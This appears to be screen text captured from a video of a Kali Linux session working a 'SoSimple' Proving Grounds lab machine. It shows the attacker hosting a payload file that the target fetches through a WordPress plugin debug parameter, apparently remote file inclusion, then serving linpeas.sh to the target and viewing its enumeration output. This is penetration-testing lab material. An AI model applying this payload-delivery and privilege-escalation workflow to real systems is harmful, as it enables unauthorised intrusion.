 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Offensive Security | Cont...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/O...
root@kali: ~/Desktop/O...
Born2Root
04:10 PM
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/PrivEsc/PEASS-ng/linPEAS 117x28
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# pico payload.txt
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 15:55:22] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.133.78 - - [06/Feb/2022 15:55:52] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# echo 'SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=' | base64 -d
Hahahahaha, it's not that easy !!!
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# cd /root/Desktop/PrivEsc/PEASS-ng/linPEAS
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 16:08:37] "GET /linpeas.sh HTTP/1.1" 200 -
root@kali: ~/Desktop/PrivEsc/PEASS-ng/linPEAS 117x28
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# ls
builder images linpeas.sh README.md
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c0:b6:34 brd ff:ff:ff:ff:ff:ff
inet 192.168.110.129/24 brd 192.168.110.255 scope global dynamic noprefixroute eth0
valid_lft 1735sec preferred_lft 1735sec
inet6 fe80::20c:29ff:fec0:b634/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 192.168.49.133/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3904:51bf:1fac:b186/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
#
root@kali: ~/Desktop/OSPG/SoSimple 117x57
org.freedesktop.login1 894 systemd-logind root :1.8 systemd-logind.service -
-
org.freedesktop.network1 1642 systemd-network systemd-network :1.12 systemd-networkd.service -
-
org.freedesktop.resolve1 753 systemd-resolve systemd-resolve :1.2 systemd-resolved.service -
-
org.freedesktop.systemd1 1 systemd root :1.4 init.scope -
-
org.freedesktop.thermald - - - (activatable) -
-
org.freedesktop.timedate1 - - - (activatable) -
-
org.freedesktop.timesync1 657 systemd-timesyn systemd-timesync :1.0 systemd-timesyncd.service -
-
Network Information
Hostname, hosts and DNS
so-simple
127.0.0.1 localhost
127.0.1.1 so-simple
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nameserver 127.0.0.53
options edns0
Content of /etc/inetd.conf & /etc/xinetd.conf
/etc/inetd.conf Not Found
Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.133.78 netmask 255.255.255.0 broadcast 192.168.133.255
ether 00:50:56:bf:e2:44 txqueuelen 1000 (Ethernet)
RX packets 344565 bytes 58489264 (58.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 344226 bytes 158790934 (158.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 1947 bytes 153061 (153.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1947 bytes 153061 (153.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Networks and neighbours
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
default _gateway 0.0.0.0 UG 0 0 0 ens160
Type here to search
35°F
2:10 PM
2/6/2022
2